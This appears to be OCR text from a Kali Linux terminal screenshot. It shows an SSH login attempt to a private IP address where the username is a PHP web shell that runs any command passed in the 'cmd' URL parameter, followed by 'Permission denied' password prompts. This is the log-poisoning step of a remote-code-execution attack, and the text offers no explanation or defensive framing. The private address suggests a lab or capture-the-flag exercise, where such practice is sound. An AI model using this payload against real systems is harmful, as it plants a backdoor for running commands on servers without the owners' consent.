 kali@kali: ~
File Actions Edit View Help
kali@kali:~$ ssh '<?php system($_GET['cmd']);?>'@192.168.247.227
<?php system($_GET[cmd]);?>@192.168.247.227's password:
Permission denied, please try again.
<?php system($_GET[cmd]);?>@192.168.247.227's password: